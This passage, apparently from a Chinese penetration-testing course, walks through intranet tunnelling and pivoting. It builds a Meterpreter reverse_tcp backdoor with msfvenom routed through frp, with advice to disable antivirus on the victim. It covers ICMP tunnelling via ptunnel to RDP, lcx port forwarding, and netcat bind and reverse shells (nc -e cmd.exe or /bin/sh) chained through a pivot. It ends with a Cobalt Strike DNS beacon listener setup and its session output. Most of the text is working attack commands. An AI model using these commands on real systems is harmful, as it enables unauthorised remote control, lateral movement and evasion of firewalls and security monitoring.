
服务端就收到了客户端的连接数据

接下来生成后门程序,然后到肉机上执行 msfvenom -p windows/meterpreter/reverse_tcp lhost=182.92.4.57 lport=6000 -f exe -o frp.exe ,lport对应的是kali上frpc配置中的remote_addr的值。
msfvenom -p windows/meterpreter/reverse_tcp lhost=182.92.4.57 lport=6000 -f exe -o frp.exe 然后msf开启监听,监听的ip和port和上面客户端的frpc配置的local_ip和local_port一致

拿到win7上执行,关闭杀软或者对目录免杀处理,别杀掉了
双击运行frp.exe程序,然后再看kali,收到会话了

shell进去可以执行指令

frp比ngrok更加灵活,因为我们自己搭建的,地址都可以我们自己指定。
10-10-3 隧道#
内网渗透包含:局域网、域渗透、内网穿透等技术,内网穿透又分代理和隧道。 内网穿透主要是为了解决内网中通信的问题,代理可以解决一些防火墙的拦截问题,隧道可以解决一些 安全设备、流量监控等设备的拦截问题。
## 常用的隧道技术有以下三种:
网络层:IPv6隧道、ICMP隧道
传输层:TCP隧道、UDP隧道、常规端口转发
应用层:SSH隧道、HTTP/S隧道、DNS隧道检测网络联通情况
1.TCP协议
## 用“瑞士军刀”netcat,执行nc命令:
nc <IP> <端口>
## 还有个lcx
2.HTTP协议
## 用curl工具,执行:
curl <IP地址:端口>
## 如果远程主机开启了相应的端口,且内网可连接外网的话,就会输出相应的端口信息
3.ICMP协议
## 用ping命令,执行:
ping <IP地址/域名>
4.DNS协议
## 检测DNS连通性常用的命令是nslookup和dig
## nslookup是windows自带的DNS探测命令
## dig是linux系统自带的DNS探测命令3-1 网络层ICMP隧道示例#
ptunnel是老牌的一个工具,有windows、linux版本的,其实不推荐使用,因为不怎么更新了,但是有一个升级版的pingtunnel工具一直在更新,这个挺好。现在我们演示的还是这个老牌的,将来大家如果有这方面的需要,建议新版的,并且新版的支持各类操作系统
防火墙一般不会屏蔽ping的数据包,实现不受限制的访问访问。
参数说明:
-p ## 表示连接icmp隧道另一端的机器IP(即目标服务器)
-lp ## 表示需要监听的本地tcp端口
-da ## 指定需要转发的机器的IP(即目标内网某一机器的内网IP)
-dp ## 指定需要转发的机器的端口(即目标内网某一机器的内网端口)
-x ## 设置连接的密码准备测试环境 centos7 配置双网卡
然后进入命令终端进行配置,我们看到多出来一个ens36,对它再进行配置即可
cd /etc/sysconfig/network-scripts/
cp ifcfg-ens33 ifcfg-ens36修改ifcfg-ens36的配置,如下
TYPE="Ethernet"
PROXY_METHOD="none"
BROWSER_ONLY="no"
BOOTPROTO="static"
DEFROUTE="yes"
IPV4_FAILURE_FATAL="no"
IPV6INIT="yes"
IPV6_AUTOCONF="yes"
IPV6_DEFROUTE="yes"
IPV6_FAILURE_FATAL="no"
IPV6_ADDR_GEN_MODE="stable-privacy"
NAME="ens36"
# UUID="be3c28c6-18bd-4191-a425-55836be83dd1"
DEVICE="ens36"
ONBOOT="yes"
IPADDR="192.168.11.120"然后重启网卡 systemctl restart network ,看到我们设置的ip地址了
目标主机win7的网卡ip也改一下,和centos7一个网段
两个内网的ip都配置好了,我们互相ping一下,看看内网的两个ip是否互通,kali攻击主机和内网中的win7主机是否不通。 对了,别忘了开启win7的远程连接
好,测试环境准备完毕,并且充分证明win7这个主机的ICMP协议可以正常通信,这是前提条件昂,必须正常才行。
开始测试 kali上执行:
./ptunnel -p 192.168.241.193 -lp 1080 -da 192.168.11.121 -dp 3389 -x jaden中间主机centos7开启隧道,密码为jaden
centos7 安装ptunnel
https://www.cnblogs.com/autopwn/p/14642658.html
#安装libpcap的依赖环境
cd /opt/
yum -y install byacc
yum -y install flex bison
#安装libpcap依赖库
wget http://www.tcpdump.org/release/libpcap-1.9.0.tar.gz
tar -xzvf libpcap-1.9.0.tar.gz
cd libpcap-1.9.0
./configure
make && make install
#安装PingTunnel
cd /opt/
wget http://www.cs.uit.no/~daniels/PingTunnel/PingTunnel-0.72.tar.gz
tar -xzvf PingTunnel-0.72.tar.gz
cd PingTunnel
make && make install
## 安装完成之后直接可以执行命令
## 在中介机centos7执行:
./ptunnel -x [密码]
./ptunnel -x jaden
## 启动ptunnel,设置连接密码为jaden
## 在攻击机kali jaden执行:
./ptunnel -p [中介机] -lp [本机端口] -da [被攻击机] -dp [被攻击机端口] -x [密码]
./ptunnel -p 192.168.241.193 -lp 1080 -da 192.168.11.121 -dp 3389 -x jaden
## 当192.168.241.193(p)收到来自192.168.11.121(da)的3389端口(dp)的数据时,发送到攻击机的1080端口(lp)。反之亦然(在二者之间建立隧道)
rdesktop [IP] [端口]
rdesktop 127.0.0.1:1080
## 调用远程桌面访问本地的1080,也就是目标机的3389
老版本介绍:https://github.com/f1vefour/ptunnel(需自行编译)
新版本介绍:https://github.com/esrrhs/pingtunnel(二次开发版)安装完上面的工具之后,执行 ./ptunnel -x jaden 可能会看到如下报错

修改如下内容
## 第一步,建立软链
sudo ln -s /usr/local/lib/libpcap.so.1 /usr/lib/libpcap.so.1
## 第二步:添加两个路径
## 将libpcap.so.1所在目录添加到文件/etc/ld.so.conf中,
vi /etc/ld.so.conf
## 加上下面两个
/usr/local/lib
/usr/lib
## 然后保存
## 第三步:重新加载配置,如果你是root用户,就不用写sudo了
sudo ldconfig然后重新执行指令
在攻击机上再启用一个终端,执行连接指令 rdesktop 127.0.0.1:1080 ,效果如下,如果一次没有成功就多执行几次这个指令

这样做有什么意义呢?我们如果通过centos7主机直接连接win7主机的3389,可能由于centos7主机上防火墙的问题过滤了3389端口数据,导致我们攻击机不能拿到交互数据,那么这个工具其实是没有使用远程桌面连接协议来传输数据,可能底层是tcp‘协议,而是变换成了icmp协议来传递tcp协议的数据。这就是一个icmp协议隧道。
3-2 传输层TCP隧道之端口转发#
Windows:lcx
Linux:portmap
https://github.com/MrAnonymous-1/lcx
## 在被攻击机上:
lcx -slave [中介机IP] 3131 127.0.0.1 3389
## 将(被攻击机)本地的3389跟中介机IP的3131建立隧道
## 在中介机上:
lcx -listen [本机端口] [攻击机端口]
lcx -listen 3131 3333
## 监听3131转发至3333
## 在攻击机上:
rdesktop [中介机IP]:3333
## 远程连接lcx演示,我们前面讲过lcx和nc,这里就不多演示了。在看一个nc的示例吧,NC这个东西在windows和linux上都能用,并且linux是自带这个指令的,但是自带的可能版本比较老,比较老的话可以不支持-e参数,但是我们最好注意的就是要使用最新版本或者说高版本
## 要确定为是否为最新版本,老版本不支持-e写法
## Linux自带nc
## 受害主机能找到攻击机就用正向,不能则用反向
1.双向连接反弹shell
正向:攻击连接受害
## 受害:
nc -ldp 1234 -e /bin/sh ## linux
nc -ldp 1234 -e c:\windows\system32\cmd.exe ## windows
## 将命令行界面(shell/cmd)推到1234端
## 攻击:
nc 192.168.241.132 1234
主动连接
反向:受害连接攻击
## 攻击:
nc -lvp 1234
## 监听自己的1234端口
## 受害:
nc [攻击机IP] 1234 -e /bin/sh
nc [攻击机IP] 1234 -e c:\windows\system32\cmd.exe
## 将命令行界面(shell/cmd)推到攻击机IP的1234端
2.多向连接反弹shell-配合转发
## 反向:
god\Webserver:
Lcx.exe -listen 2222 3333
god\Sqlserver:
nc 192.168.241.31 2222 -e c:\windows\system32\cmd.exe
kali:
nc -v 192.168.0.11 3333
## SQL服务器将自己的cmd映射到网络服务器的2222端口,网络服务器再将2222映射到自己的3333端口,最后由攻击机访问
3.相关netcat主要功能测试
指纹服务:nc -nv 192.168.0.11
端口扫描:nc -v -z 192.168.0.11 1-100
端口监听:nc -lvp xxxx
文件传输:nc -lp 1111 >1.txt|nc -vn xx.xx.x.x 1111 <1.txt -q 1
反弹Shell:见上NC支持正向和反向连接,我们通过一个多向连接反弹shell的示例给大家讲解。
场景:win7的shell转发到win10再转发到kali,win7和kali不能直接通信。
win7: 192.168.11.121
webserver: 192.168.11.122 192.168.0.14
kali: 192.168.0.11win10双网卡
win10上执行LCX监听:
Lcx.exe -listen 2222 3333
将win7主机的端口数据(cmd终端数据)通过nc转发出来

nc 192.168.11.22 -e c:\windows/system32\cmd.exewin10上收到了数据

通过kali来连接win10主机的3333端口,linux自带nc

nc 192.168.0.16 3333shell反弹成功。 nc走的是tcp协议,如果对方没有禁掉tcp协议,那么就可以通过nc转发来控制目标 nc出了端口监听、端口转发之外,还有其他的功能,比如端口扫描、指纹信息探测、文件传输
比如:端口扫面

3-3 应用层DNS隧道#
实战中用的最多的,也是我们最重要的一个隧道,网络层和传输层的隧道在实战中可能经常被拦截。 我们演示一个DNS隧道配合CS来上线内网主机。
## 应用层DNS隧道配合CS上线-检测,利用,说明
## 当常见协议监听器被拦截时,可以换其他协议上线,其中dns协议上线基本通杀
1.云主机Teamserver配置端口53和50050启用
2.买一个域名修改解析记录如下:
记录类型->主机记录->记录值
A记录->cs主机名->CS服务器IP
NS记录->ns1主机名->上个A记录地址
NS记录->ns2主机名->上个A记录地址
3.配置DNS监听器内容如下:
a1.wulaobao.top
a2.wulaobao.top
www.wulaobao.com
## 配置方法:
“Listeners”“Add”,“Payload”选“Beacon DNS”,“DNS Hosts”填入“a1.wulaobao.top”和“a2.wulaobao.top”,“DNS Host(Stager)”填“www.wulaobao.com”
4.生成后门执行上线后启用命令:
## 用刚配置的DNS监听器生成后门
## 使用DNS连接时,主机刚上线可能显示为“[unkown]”,这是因为该方法连接速度慢
## 连接后需要执行几条命令实现控制
命令:
checkin
mode dns-txt
## 有如同“host called home, sent: 8 bytes”的数据传输,说明成功
执行个命令验证一下
shell whoami
命令与回显:
beacon> checkin
[*] Tasked beacon to checkin
beacon> mode dns-txt
[+] data channel set to DNS-TXT
[+] host called home, sent: 8 bytes
beacon> shell whoami
[] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes域名解析配置 添加域名解析记录

